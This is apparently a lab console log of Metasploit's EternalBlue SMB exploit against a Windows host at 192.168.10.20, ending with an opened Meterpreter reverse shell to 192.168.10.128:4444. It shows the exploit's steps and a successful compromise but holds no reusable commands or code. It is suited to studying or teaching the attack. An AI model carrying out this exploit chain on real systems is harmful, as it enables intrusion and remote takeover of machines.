 [+] 192.168.10.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.20:445 - Starting non-paged pool grooming
[+] 192.168.10.20:445 - Sending SMBv2 buffers
[+] 192.168.10.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.20:445 - Sending final SMBv2 buffers.
[*] 192.168.10.20:445 - Sending last fragment of exploit packet!
[*] 192.168.10.20:445 - Receiving response from exploit packet
[+] 192.168.10.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.20:445 - Sending egg to corrupted connection.
[*] 192.168.10.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.10.20
[*] Meterpreter session 1 opened (192.168.10.128:4444 → 192.168.10.20:49157) at 2025-10-09 16:23:28 +0800
[+] 192.168.10.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >